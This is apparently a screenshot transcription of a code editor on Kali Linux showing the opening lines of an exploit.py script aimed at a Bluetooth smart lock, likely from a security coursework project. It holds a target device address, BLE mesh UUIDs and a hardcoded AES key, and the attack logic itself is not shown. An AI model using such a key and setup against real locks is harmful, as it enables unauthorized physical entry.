 exploit.py X
home > kali > Documents > FILS_ROUGE > smartlock > exploit.py
1 from bluepy import btle
2 import time
3 import binascii
4 from binascii import unhexlify, hexlify
5 from AESpkcs import AES_pkcs5
6 from struct import pack
7 from queue import Queue
8 import threading
9
10 q = Queue()
11
12 # Address of BLE device to connect to.
13 BLE_ADDRESS = "a4:c1:38:26:e9:e4"
14 # BLE heart rate service
15 BLE_SERVICE_UUID ="1828"
16 # Heart rate measurement that notifies.
17 BLE_MESH_PROXY_OUT= "2ade"
18 BLE_MESH_PROXY_IN="2add"
19
20 AES_Bluetooth_key = unhexlify('37623730373962623639303031646365')
21
22
23
24 def decrypt(datatodecrypt):
25 AES_pkcs5_obj = AES_pkcs5(AES_Bluetooth_key)
26 return AES_pkcs5_obj.decrypt(datatodecrypt)
27
28 def encrypt(datatoencrypt):
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS zsh
(kali㉿V-MH)-[~/Documents/FILS_ROUGE/smartlock]
$
Restricted Mode 0 0 0 Ln 12, Col 39 Spaces: 4